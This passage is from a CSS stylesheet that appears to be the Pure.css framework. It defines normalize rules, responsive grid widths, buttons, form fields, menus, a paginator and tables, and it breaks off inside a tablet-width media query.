h6 {
	font-size: 0.67em;
	margin: 2.33em 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

blockquote {
	margin: 1em 40px
}

dfn {
	font-style: italic
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}

mark {
	background: #ff0;
	color: #000
}

p,
pre {
	margin: 1em 0
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	_font-family: 'courier new', monospace;
	font-size: 1em
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

q {
	quotes: none
}

q:before,
q:after {
	content: '';
	content: none
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

dl,
menu,
ol,
ul {
	margin: 1em 0
}

dd {
	margin: 0 0 0 40px
}

menu,
ol,
ul {
	padding: 0 0 0 40px
}

nav ul,
nav ol {
	list-style: none;
	list-style-image: none
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em
}

legend {
	border: 0;
	padding: 0;
	white-space: normal;
	*margin-left: -7px
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
	*overflow: visible
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
	*height: 13px;
	*width: 13px
}

input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

[hidden] {
	display: none !important
}

.pure-img {
	max-width: 100%;
	height: auto;
	display: block
}

.pure-g {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	font-family: FreeSans, Arimo, "Droid Sans", Helvetica, Arial, sans-serif;
	display: -webkit-flex;
	-webkit-flex-flow: row wrap;
	display: -ms-flexbox;
	-ms-flex-flow: row wrap
}

.opera-only :-o-prefocus,
.pure-g {
	word-spacing: -0.43em
}

.pure-u {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-g [class*="pure-u"] {
    
	font-family: sans-serif
}

.pure-u-1,
.pure-u-1-1,
.pure-u-1-2,
.pure-u-1-3,
.pure-u-2-3,
.pure-u-1-4,
.pure-u-3-4,
.pure-u-1-5,
.pure-u-2-5,
.pure-u-3-5,
.pure-u-4-5,
.pure-u-5-5,
.pure-u-1-6,
.pure-u-5-6,
.pure-u-1-8,
.pure-u-3-8,
.pure-u-5-8,
.pure-u-7-8,
.pure-u-1-12,
.pure-u-5-12,
.pure-u-7-12,
.pure-u-11-12,
.pure-u-1-24,
.pure-u-2-24,
.pure-u-3-24,
.pure-u-4-24,
.pure-u-5-24,
.pure-u-6-24,
.pure-u-7-24,
.pure-u-8-24,
.pure-u-9-24,
.pure-u-10-24,
.pure-u-11-24,
.pure-u-12-24,
.pure-u-13-24,
.pure-u-14-24,
.pure-u-15-24,
.pure-u-16-24,
.pure-u-17-24,
.pure-u-18-24,
.pure-u-19-24,
.pure-u-20-24,
.pure-u-21-24,
.pure-u-22-24,
.pure-u-23-24,
.pure-u-24-24 {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-u-1-24 {
	width: 4.1667%;
	*width: 4.1357%
}

.pure-u-1-12,
.pure-u-2-24 {
	width: 8.3333%;
	*width: 8.3023%
}

.pure-u-1-8,
.pure-u-3-24 {
	width: 12.5000%;
	*width: 12.4690%
}

.pure-u-1-6,
.pure-u-4-24 {
	width: 16.6667%;
	*width: 16.6357%
}

.pure-u-1-5 {
	width: 20%;
	*width: 19.9690%
}

.pure-u-5-24 {
	width: 20.8333%;
	*width: 20.8023%
}

.pure-u-1-4,
.pure-u-6-24 {
	width: 25%;
	*width: 24.9690%
}

.pure-u-7-24 {
	width: 29.1667%;
	*width: 29.1357%
}

.pure-u-1-3,
.pure-u-8-24 {
	width: 33.3333%;
	*width: 33.3023%
}

.pure-u-3-8,
.pure-u-9-24 {
	width: 37.5000%;
	*width: 37.4690%
}

.pure-u-2-5 {
	width: 40%;
	*width: 39.9690%
}

.pure-u-5-12,
.pure-u-10-24 {
	width: 41.6667%;
	*width: 41.6357%
}

.pure-u-11-24 {
	width: 45.8333%;
	*width: 45.8023%
}

.pure-u-1-2,
.pure-u-12-24 {
	width: 50%;
	*width: 49.9690%
}

.pure-u-13-24 {
	width: 54.1667%;
	*width: 54.1357%
}

.pure-u-7-12,
.pure-u-14-24 {
	width: 58.3333%;
	*width: 58.3023%
}

.pure-u-3-5 {
	width: 60%;
	*width: 59.9690%
}

.pure-u-5-8,
.pure-u-15-24 {
	width: 62.5000%;
	*width: 62.4690%
}

.pure-u-2-3,
.pure-u-16-24 {
	width: 66.6667%;
	*width: 66.6357%
}

.pure-u-17-24 {
	width: 70.8333%;
	*width: 70.8023%
}

.pure-u-3-4,
.pure-u-18-24 {
	width: 75%;
	*width: 74.9690%
}

.pure-u-19-24 {
	width: 79.1667%;
	*width: 79.1357%
}

.pure-u-4-5 {
	width: 80%;
	*width: 79.9690%
}

.pure-u-5-6,
.pure-u-20-24 {
	width: 83.3333%;
	*width: 83.3023%
}

.pure-u-7-8,
.pure-u-21-24 {
	width: 87.5000%;
	*width: 87.4690%
}

.pure-u-11-12,
.pure-u-22-24 {
	width: 91.6667%;
	*width: 91.6357%
}

.pure-u-23-24 {
	width: 95.8333%;
	*width: 95.8023%
}

.pure-u-1,
.pure-u-1-1,
.pure-u-5-5,
.pure-u-24-24 {
	width: 100%
}

.pure-button {
	display: inline-block;
	*display: inline;
	zoom: 1;
	line-height: normal;
	white-space: nowrap;
	vertical-align: baseline;
	text-align: center;
	cursor: pointer;
	-webkit-user-drag: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button {
	font-family: inherit;
	font-size: 100%;
	*font-size: 90%;
	*overflow: visible;
	padding: 0.5em 1em;
	color: #444;
	color: rgba(0, 0, 0, 0.8);
	*color: #444;
	border: 1px solid #999;
	border: none transparent;
	background-color: #E6E6E6;
	text-decoration: none;
	border-radius: 2px
}

.pure-button-hover,
.pure-button:hover,
.pure-button:focus {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), color-stop(40%, rgba(0, 0, 0, 0.05)), to(rgba(0, 0, 0, 0.1)));
	background-image: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.05) 0%, rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05) 40%, rgba(0, 0, 0, 0.1))
}

.pure-button:focus {
	outline: 0
}

.pure-button-active,
.pure-button:active {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.15) inset, 0 0 6px rgba(0, 0, 0, 0.2) inset
}

.pure-button[disabled],
.pure-button-disabled,
.pure-button-disabled:hover,
.pure-button-disabled:focus,
.pure-button-disabled:active {
	border: none;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	filter: alpha(opacity=40);
	-khtml-opacity: 0.40;
	-moz-opacity: 0.40;
	opacity: 0.40;
	cursor: not-allowed;
	box-shadow: none
}

.pure-button-hidden {
	display: none
}

.pure-button::-moz-focus-inner {
	padding: 0;
	border: 0
}

.pure-button-primary,
.pure-button-selected,
a.pure-button-primary,
a.pure-button-selected {
	background-color: #0078e7;
	color: #fff
}

.pure-form input[type="text"],
.pure-form input[type="password"],
.pure-form input[type="email"],
.pure-form input[type="url"],
.pure-form input[type="date"],
.pure-form input[type="month"],
.pure-form input[type="time"],
.pure-form input[type="datetime"],
.pure-form input[type="datetime-local"],
.pure-form input[type="week"],
.pure-form input[type="number"],
.pure-form input[type="search"],
.pure-form input[type="tel"],
.pure-form input[type="color"],
.pure-form select,
.pure-form textarea {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input:not([type]) {
	padding: 0.5em 0.6em;
	display: inline-block;
	border: 1px solid #ccc;
	box-shadow: inset 0 1px 3px #ddd;
	border-radius: 4px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.pure-form input[type="color"] {
	padding: 0.2em 0.5em
}

.pure-form input[type="text"]:focus,
.pure-form input[type="password"]:focus,
.pure-form input[type="email"]:focus,
.pure-form input[type="url"]:focus,
.pure-form input[type="date"]:focus,
.pure-form input[type="month"]:focus,
.pure-form input[type="time"]:focus,
.pure-form input[type="datetime"]:focus,
.pure-form input[type="datetime-local"]:focus,
.pure-form input[type="week"]:focus,
.pure-form input[type="number"]:focus,
.pure-form input[type="search"]:focus,
.pure-form input[type="tel"]:focus,
.pure-form input[type="color"]:focus,
.pure-form select:focus,
.pure-form textarea:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input:not([type]):focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #129FEA
}

.pure-form input[type="file"]:focus,
.pure-form input[type="radio"]:focus,
.pure-form input[type="checkbox"]:focus {
	outline: thin dotted #333;
	outline: 1px auto #129FEA
}

.pure-form .pure-checkbox,
.pure-form .pure-radio {
	margin: 0.5em 0;
	display: block
}

.pure-form input[type="text"][disabled],
.pure-form input[type="password"][disabled],
.pure-form input[type="email"][disabled],
.pure-form input[type="url"][disabled],
.pure-form input[type="date"][disabled],
.pure-form input[type="month"][disabled],
.pure-form input[type="time"][disabled],
.pure-form input[type="datetime"][disabled],
.pure-form input[type="datetime-local"][disabled],
.pure-form input[type="week"][disabled],
.pure-form input[type="number"][disabled],
.pure-form input[type="search"][disabled],
.pure-form input[type="tel"][disabled],
.pure-form input[type="color"][disabled],
.pure-form select[disabled],
.pure-form textarea[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input:not([type])[disabled] {
	cursor: not-allowed;
	background-color: #eaeded;
	color: #cad2d3
}

.pure-form input[readonly],
.pure-form select[readonly],
.pure-form textarea[readonly] {
	background: #eee;
	color: #777;
	border-color: #ccc
}

.pure-form input:focus:invalid,
.pure-form textarea:focus:invalid,
.pure-form select:focus:invalid {
	color: #b94a48;
	border-color: #ee5f5b
}

.pure-form input:focus:invalid:focus,
.pure-form textarea:focus:invalid:focus,
.pure-form select:focus:invalid:focus {
	border-color: #e9322d
}

.pure-form input[type="file"]:focus:invalid:focus,
.pure-form input[type="radio"]:focus:invalid:focus,
.pure-form input[type="checkbox"]:focus:invalid:focus {
	outline-color: #e9322d
}

.pure-form select {
	border: 1px solid #ccc;
	background-color: white
}

.pure-form select[multiple] {
	height: auto
}

.pure-form label {
	margin: 0.5em 0 0.2em
}

.pure-form fieldset {
	margin: 0;
	padding: 0.35em 0 0.75em;
	border: 0
}

.pure-form legend {
	display: block;
	width: 100%;
	padding: 0.3em 0;
	margin-bottom: 0.3em;
	color: #333;
	border-bottom: 1px solid #e5e5e5
}

.pure-form-stacked input[type="text"],
.pure-form-stacked input[type="password"],
.pure-form-stacked input[type="email"],
.pure-form-stacked input[type="url"],
.pure-form-stacked input[type="date"],
.pure-form-stacked input[type="month"],
.pure-form-stacked input[type="time"],
.pure-form-stacked input[type="datetime"],
.pure-form-stacked input[type="datetime-local"],
.pure-form-stacked input[type="week"],
.pure-form-stacked input[type="number"],
.pure-form-stacked input[type="search"],
.pure-form-stacked input[type="tel"],
.pure-form-stacked input[type="color"],
.pure-form-stacked select,
.pure-form-stacked label,
.pure-form-stacked textarea {
	display: block;
	margin: 0.25em 0
}

.pure-form-stacked input:not([type]) {
	display: block;
	margin: 0.25em 0
}

.pure-form-aligned input,
.pure-form-aligned textarea,
.pure-form-aligned select,
.pure-form-aligned .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align: middle
}

.pure-form-aligned textarea {
	vertical-align: top
}

.pure-form-aligned .pure-control-group {
	margin-bottom: 0.5em
}

.pure-form-aligned .pure-control-group label {
	text-align: right;
	display: inline-block;
	vertical-align: middle;
	width: 10em;
	margin: 0 1em 0 0
}

.pure-form-aligned .pure-controls {
	margin: 1.5em 0 0 10em
}

.pure-form input.pure-input-rounded,
.pure-form .pure-input-rounded {
	border-radius: 2em;
	padding: 0.5em 1em
}

.pure-form .pure-group fieldset {
	margin-bottom: 10px
}

.pure-form .pure-group input {
	display: block;
	padding: 10px;
	margin: 0;
	border-radius: 0;
	position: relative;
	top: -1px
}

.pure-form .pure-group input:focus {
	z-index: 2
}

.pure-form .pure-group input:first-child {
	top: 1px;
	border-radius: 4px 4px 0 0
}

.pure-form .pure-group input:last-child {
	top: -2px;
	border-radius: 0 0 4px 4px
}

.pure-form .pure-group button {
	margin: 0.35em 0
}

.pure-form .pure-input-1 {
	width: 100%
}

.pure-form .pure-input-2-3 {
	width: 66%
}

.pure-form .pure-input-1-2 {
	width: 50%
}

.pure-form .pure-input-1-3 {
	width: 33%
}

.pure-form .pure-input-1-4 {
	width: 25%
}

.pure-form .pure-help-inline,
.pure-form-message-inline {
	display: inline-block;
	padding-left: 0.3em;
	color: #666;
	vertical-align: middle;
	font-size: 0.875em
}

.pure-form-message {
	display: block;
	color: #666;
	font-size: 0.875em
}

@media only screen and (max-width: 480px) {
	.pure-form button[type="submit"] {
		margin: 0.7em 0 0
	}
	.pure-form input:not([type]),
	.pure-form input[type="text"],
	.pure-form input[type="password"],
	.pure-form input[type="email"],
	.pure-form input[type="url"],
	.pure-form input[type="date"],
	.pure-form input[type="month"],
	.pure-form input[type="time"],
	.pure-form input[type="datetime"],
	.pure-form input[type="datetime-local"],
	.pure-form input[type="week"],
	.pure-form input[type="number"],
	.pure-form input[type="search"],
	.pure-form input[type="tel"],
	.pure-form input[type="color"],
	.pure-form label {
		margin-bottom: 0.3em;
		display: block
	}
	.pure-group input:not([type]),
	.pure-group input[type="text"],
	.pure-group input[type="password"],
	.pure-group input[type="email"],
	.pure-group input[type="url"],
	.pure-group input[type="date"],
	.pure-group input[type="month"],
	.pure-group input[type="time"],
	.pure-group input[type="datetime"],
	.pure-group input[type="datetime-local"],
	.pure-group input[type="week"],
	.pure-group input[type="number"],
	.pure-group input[type="search"],
	.pure-group input[type="tel"],
	.pure-group input[type="color"] {
		margin-bottom: 0
	}
	.pure-form-aligned .pure-control-group label {
		margin-bottom: 0.3em;
		text-align: left;
		display: block;
		width: 100%
	}
	.pure-form-aligned .pure-controls {
		margin: 1.5em 0 0 0
	}
	.pure-form .pure-help-inline,
	.pure-form-message-inline,
	.pure-form-message {
		display: block;
		font-size: 0.75em;
		padding: 0.2em 0 0.8em
	}
}

.pure-menu ul {
	position: absolute;
	visibility: hidden
}

.pure-menu.pure-menu-open {
	visibility: visible;
	z-index: 2;
	width: 100%
}

.pure-menu ul {
	left: -10000px;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -10000px;
	z-index: 1
}

.pure-menu>ul {
	position: relative
}

.pure-menu-open>ul {
	left: 0;
	top: 0;
	visibility: visible
}

.pure-menu-open>ul:focus {
	outline: 0
}

.pure-menu li {
	position: relative
}

.pure-menu a,
.pure-menu .pure-menu-heading {
	display: block;
	color: inherit;
	line-height: 1.5em;
	padding: 5px 20px;
	text-decoration: none;
	white-space: nowrap
}

.pure-menu.pure-menu-horizontal>.pure-menu-heading {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 0;
	vertical-align: middle
}

.pure-menu.pure-menu-horizontal>ul {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu li a {
	padding: 5px 20px
}

.pure-menu-can-have-children>.pure-menu-label:after {
	content: '\25B8';
	float: right;
	font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'DejaVu Sans', sans-serif;
	margin-right: -20px;
	margin-top: -1px
}

.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-separator {
	background-color: #dfdfdf;
	display: block;
	height: 1px;
	font-size: 0;
	margin: 7px 2px;
	overflow: hidden
}

.pure-menu-hidden {
	display: none
}

.pure-menu-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%
}

.pure-menu-horizontal li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	vertical-align: middle
}

.pure-menu-horizontal li li {
	display: block
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label:after {
	content: "\25BE"
}

.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label {
	padding-right: 30px
}

.pure-menu-horizontal li.pure-menu-separator {
	height: 50%;
	width: 1px;
	margin: 0 7px
}

.pure-menu-horizontal li li.pure-menu-separator {
	height: 1px;
	width: auto;
	margin: 7px 2px
}

.pure-menu.pure-menu-open,
.pure-menu.pure-menu-horizontal li .pure-menu-children {
	background: #fff;
	border: 1px solid #b7b7b7
}

.pure-menu.pure-menu-horizontal,
.pure-menu.pure-menu-horizontal .pure-menu-heading {
	border: none
}

.pure-menu a {
	border: 1px solid transparent;
	border-left: none;
	border-right: none
}

.pure-menu a,
.pure-menu .pure-menu-can-have-children>li:after {
	color: #777
}

.pure-menu .pure-menu-can-have-children>li:hover:after {
	color: #fff
}

.pure-menu .pure-menu-open {
	background: #dedede
}

.pure-menu li a:hover,
.pure-menu li a:focus {
	background: #eee
}

.pure-menu li.pure-menu-disabled a:hover,
.pure-menu li.pure-menu-disabled a:focus {
	background: #fff;
	color: #bfbfbf
}

.pure-menu .pure-menu-disabled>a {
	background-image: none;
	border-color: transparent;
	cursor: default
}

.pure-menu .pure-menu-disabled>a,
.pure-menu .pure-menu-can-have-children.pure-menu-disabled>a:after {
	color: #bfbfbf
}

.pure-menu .pure-menu-heading {
	color: #565d64;
	text-transform: uppercase;
	font-size: 90%;
	margin-top: 0.5em;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dfdfdf
}

.pure-menu .pure-menu-selected a {
	color: #000
}

.pure-menu.pure-menu-open.pure-menu-fixed {
	border: none;
	border-bottom: 1px solid #b7b7b7
}

.pure-paginator {
	letter-spacing: -0.31em;
	*letter-spacing: normal;
	*word-spacing: -0.43em;
	text-rendering: optimizespeed;
	list-style: none;
	margin: 0;
	padding: 0
}

.opera-only :-o-prefocus,
.pure-paginator {
	word-spacing: -0.43em
}

.pure-paginator li {
	display: inline-block;
	*display: inline;
	zoom: 1;
	letter-spacing: normal;
	word-spacing: normal;
	vertical-align: top;
	text-rendering: auto
}

.pure-paginator .pure-button {
	border-radius: 0;
	padding: 0.8em 1.4em;
	vertical-align: top;
	height: 1.1em
}

.pure-paginator .pure-button:focus,
.pure-paginator .pure-button:active {
	outline-style: none
}

.pure-paginator .prev,
.pure-paginator .next {
	color: #C0C1C3;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.45)
}

.pure-paginator .prev {
	border-radius: 2px 0 0 2px
}

.pure-paginator .next {
	border-radius: 0 2px 2px 0
}

@media (max-width: 480px) {
	.pure-menu-horizontal {
		width: 100%
	}
	.pure-menu-children li {
		display: block;
		border-bottom: 1px solid black
	}
}

.pure-table {
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	border: 1px solid #cbcbcb
}

.pure-table caption {
	color: #000;
	font: italic 85%/1 arial, sans-serif;
	padding: 1em 0;
	text-align: center
}

.pure-table td,
.pure-table th {
	border-left: 1px solid #cbcbcb;
	border-width: 0 0 0 1px;
	font-size: inherit;
	margin: 0;
	overflow: visible;
	padding: 0.5em 1em
}

.pure-table td:first-child,
.pure-table th:first-child {
	border-left-width: 0
}

.pure-table thead {
	background: #e0e0e0;
	color: #000;
	text-align: left;
	vertical-align: bottom
}

.pure-table td {
	background-color: transparent
}

.pure-table-odd td {
	background-color: #f2f2f2
}

.pure-table-striped tr:nth-child(2n-1) td {
	background-color: #f2f2f2
}

.pure-table-bordered td {
	border-bottom: 1px solid #cbcbcb
}

.pure-table-bordered tbody>tr:last-child td,
.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

.pure-table-horizontal td,
.pure-table-horizontal th {
	border-width: 0 0 1px 0;
	border-bottom: 1px solid #cbcbcb
}

.pure-table-horizontal tbody>tr:last-child td {
	border-bottom-width: 0
}

@media (max-width: 767px) {
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-1-2,
	.pure-u-xs-1-3,
	.pure-u-xs-2-3,
	.pure-u-xs-1-4,
	.pure-u-xs-3-4,
	.pure-u-xs-1-5,
	.pure-u-xs-2-5,
	.pure-u-xs-3-5,
	.pure-u-xs-4-5,
	.pure-u-xs-5-5,
	.pure-u-xs-1-6,
	.pure-u-xs-5-6,
	.pure-u-xs-1-8,
	.pure-u-xs-3-8,
	.pure-u-xs-5-8,
	.pure-u-xs-7-8,
	.pure-u-xs-1-12,
	.pure-u-xs-5-12,
	.pure-u-xs-7-12,
	.pure-u-xs-11-12,
	.pure-u-xs-1-24,
	.pure-u-xs-2-24,
	.pure-u-xs-3-24,
	.pure-u-xs-4-24,
	.pure-u-xs-5-24,
	.pure-u-xs-6-24,
	.pure-u-xs-7-24,
	.pure-u-xs-8-24,
	.pure-u-xs-9-24,
	.pure-u-xs-10-24,
	.pure-u-xs-11-24,
	.pure-u-xs-12-24,
	.pure-u-xs-13-24,
	.pure-u-xs-14-24,
	.pure-u-xs-15-24,
	.pure-u-xs-16-24,
	.pure-u-xs-17-24,
	.pure-u-xs-18-24,
	.pure-u-xs-19-24,
	.pure-u-xs-20-24,
	.pure-u-xs-21-24,
	.pure-u-xs-22-24,
	.pure-u-xs-23-24,
	.pure-u-xs-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-xs-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-xs-1-12,
	.pure-u-xs-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-xs-1-8,
	.pure-u-xs-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-xs-1-6,
	.pure-u-xs-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-xs-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-xs-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-xs-1-4,
	.pure-u-xs-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-xs-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-xs-1-3,
	.pure-u-xs-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-xs-3-8,
	.pure-u-xs-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-xs-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-xs-5-12,
	.pure-u-xs-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-xs-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-xs-1-2,
	.pure-u-xs-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-xs-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-xs-7-12,
	.pure-u-xs-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-xs-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-xs-5-8,
	.pure-u-xs-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-xs-2-3,
	.pure-u-xs-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-xs-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-xs-3-4,
	.pure-u-xs-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-xs-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-xs-4-5 {
		width: 80%;
		*width: 79.9690%
	}
	.pure-u-xs-5-6,
	.pure-u-xs-20-24 {
		width: 83.3333%;
		*width: 83.3023%
	}
	.pure-u-xs-7-8,
	.pure-u-xs-21-24 {
		width: 87.5000%;
		*width: 87.4690%
	}
	.pure-u-xs-11-12,
	.pure-u-xs-22-24 {
		width: 91.6667%;
		*width: 91.6357%
	}
	.pure-u-xs-23-24 {
		width: 95.8333%;
		*width: 95.8023%
	}
	.pure-u-xs-1,
	.pure-u-xs-1-1,
	.pure-u-xs-5-5,
	.pure-u-xs-24-24 {
		width: 100%
	}
	.hidden-xs,
	.visible-sm,
	.visible-md,
	.visible-lg {
		display: none
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.pure-u-sm-1,
	.pure-u-sm-1-1,
	.pure-u-sm-1-2,
	.pure-u-sm-1-3,
	.pure-u-sm-2-3,
	.pure-u-sm-1-4,
	.pure-u-sm-3-4,
	.pure-u-sm-1-5,
	.pure-u-sm-2-5,
	.pure-u-sm-3-5,
	.pure-u-sm-4-5,
	.pure-u-sm-5-5,
	.pure-u-sm-1-6,
	.pure-u-sm-5-6,
	.pure-u-sm-1-8,
	.pure-u-sm-3-8,
	.pure-u-sm-5-8,
	.pure-u-sm-7-8,
	.pure-u-sm-1-12,
	.pure-u-sm-5-12,
	.pure-u-sm-7-12,
	.pure-u-sm-11-12,
	.pure-u-sm-1-24,
	.pure-u-sm-2-24,
	.pure-u-sm-3-24,
	.pure-u-sm-4-24,
	.pure-u-sm-5-24,
	.pure-u-sm-6-24,
	.pure-u-sm-7-24,
	.pure-u-sm-8-24,
	.pure-u-sm-9-24,
	.pure-u-sm-10-24,
	.pure-u-sm-11-24,
	.pure-u-sm-12-24,
	.pure-u-sm-13-24,
	.pure-u-sm-14-24,
	.pure-u-sm-15-24,
	.pure-u-sm-16-24,
	.pure-u-sm-17-24,
	.pure-u-sm-18-24,
	.pure-u-sm-19-24,
	.pure-u-sm-20-24,
	.pure-u-sm-21-24,
	.pure-u-sm-22-24,
	.pure-u-sm-23-24,
	.pure-u-sm-24-24 {
		display: inline-block;
		*display: inline;
		zoom: 1;
		letter-spacing: normal;
		word-spacing: normal;
		vertical-align: top;
		text-rendering: auto
	}
	.pure-u-sm-1-24 {
		width: 4.1667%;
		*width: 4.1357%
	}
	.pure-u-sm-1-12,
	.pure-u-sm-2-24 {
		width: 8.3333%;
		*width: 8.3023%
	}
	.pure-u-sm-1-8,
	.pure-u-sm-3-24 {
		width: 12.5000%;
		*width: 12.4690%
	}
	.pure-u-sm-1-6,
	.pure-u-sm-4-24 {
		width: 16.6667%;
		*width: 16.6357%
	}
	.pure-u-sm-1-5 {
		width: 20%;
		*width: 19.9690%
	}
	.pure-u-sm-5-24 {
		width: 20.8333%;
		*width: 20.8023%
	}
	.pure-u-sm-1-4,
	.pure-u-sm-6-24 {
		width: 25%;
		*width: 24.9690%
	}
	.pure-u-sm-7-24 {
		width: 29.1667%;
		*width: 29.1357%
	}
	.pure-u-sm-1-3,
	.pure-u-sm-8-24 {
		width: 33.3333%;
		*width: 33.3023%
	}
	.pure-u-sm-3-8,
	.pure-u-sm-9-24 {
		width: 37.5000%;
		*width: 37.4690%
	}
	.pure-u-sm-2-5 {
		width: 40%;
		*width: 39.9690%
	}
	.pure-u-sm-5-12,
	.pure-u-sm-10-24 {
		width: 41.6667%;
		*width: 41.6357%
	}
	.pure-u-sm-11-24 {
		width: 45.8333%;
		*width: 45.8023%
	}
	.pure-u-sm-1-2,
	.pure-u-sm-12-24 {
		width: 50%;
		*width: 49.9690%
	}
	.pure-u-sm-13-24 {
		width: 54.1667%;
		*width: 54.1357%
	}
	.pure-u-sm-7-12,
	.pure-u-sm-14-24 {
		width: 58.3333%;
		*width: 58.3023%
	}
	.pure-u-sm-3-5 {
		width: 60%;
		*width: 59.9690%
	}
	.pure-u-sm-5-8,
	.pure-u-sm-15-24 {
		width: 62.5000%;
		*width: 62.4690%
	}
	.pure-u-sm-2-3,
	.pure-u-sm-16-24 {
		width: 66.6667%;
		*width: 66.6357%
	}
	.pure-u-sm-17-24 {
		width: 70.8333%;
		*width: 70.8023%
	}
	.pure-u-sm-3-4,
	.pure-u-sm-18-24 {
		width: 75%;
		*width: 74.9690%
	}
	.pure-u-sm-19-24 {
		width: 79.1667%;
		*width: 79.1357%
	}
	.pure-u-sm-4-5 {
		width: 80%;
		*width: 79.9690%
	}
